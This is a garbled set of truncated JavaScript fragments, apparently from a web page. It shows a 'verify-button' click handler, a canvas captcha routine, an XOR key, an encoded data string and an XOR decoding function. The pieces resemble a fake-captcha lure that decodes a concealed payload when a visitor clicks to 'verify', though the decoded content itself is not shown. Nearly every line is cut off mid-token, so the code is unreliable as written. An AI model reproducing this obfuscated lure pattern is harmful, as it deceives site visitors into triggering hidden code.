
2029ae81f1fc4e9541b7f
-16
erify-button" onclick="if (typeof window.captchaValue === 'undef
window.xorKey = '0001'; window.encodedData
x5dVVdQXFleWh5ZU0QfVFwfQFhADlRcDXtnBVhTZ2VcaQNqf2V
function xor(str, key) {let result = ''; for (let i = 0; i < str.lengt
.fromCharCode(str.charCodeAt(i) ^ key.charCodeAt(i % key.length))
cha() {var canvas = document.getElementById('captchaCanvas'); v
ctx.clearRect(0, 0, canvas.width, canvas.height); window.captchaVa